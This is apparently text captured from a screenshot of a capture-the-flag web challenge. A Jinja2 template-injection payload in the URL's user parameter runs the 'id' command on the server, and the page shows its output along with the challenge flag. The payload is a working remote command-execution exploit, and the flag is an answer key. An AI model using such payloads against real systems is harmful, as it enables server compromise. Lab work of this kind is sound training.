 ELogos — Mozilla Firefox
ELogos
elogos.ctf/homepage?user={{request.application.__globals__.__builtins__.__import__('os').popen('id').read()}}
7
Exploit-DB RevShell GTFOBins
ELOGOS
ELogos
LOGOUT
Welcome Back: * uid=33(www-data) gid=33(www-data) groups=33(www-
data),1001(Web-Developer) *
ADMIN PANEL
DashBoard
Auto Robber
elogos{h0M3P@G3_reaCh3d}
Logged as : Admin